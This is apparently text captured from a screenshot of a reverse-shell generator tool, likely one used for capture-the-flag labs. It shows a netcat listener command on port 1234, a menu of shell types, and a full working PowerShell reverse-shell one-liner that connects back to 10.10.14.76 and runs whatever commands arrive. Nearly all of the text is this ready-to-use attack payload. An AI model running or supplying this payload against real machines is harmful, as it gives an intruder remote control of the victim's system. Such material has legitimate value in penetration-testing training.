 IP & Port
IP 10.10.14.76
Port 1234 +1
Listener
Advanced
nc -lvnp 1234
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS All Name Search... Show Advanced
Windows ConPty
PowerShell #1
PowerShell #2
PowerShell #3
PowerShell #4
(TLS)
PowerShell #3
(Base64)
powershell -nop -c "$client = New-Object
System.Net.Sockets.TCPClient('10.10.14.76',1234);$stream
= $client.GetStream();[byte[]]$bytes = 0..65535|%
{0};while(($i = $stream.Read($bytes, 0, $bytes.Length))
-ne 0){;$data = (New-Object -TypeName
System.Text.ASCIIEncoding).GetString($bytes,0,
$i);$sendback = (iex $data 2>&1 | Out-String );$sendback2
= $sendback + 'PS ' + (pwd).Path + '> ';$sendbyte =
([text.encoding]::ASCII).GetBytes($sendback2);$stream.Wri
te($sendbyte,0,$sendbyte.Length);$stream.Flush()};$client
.Close()"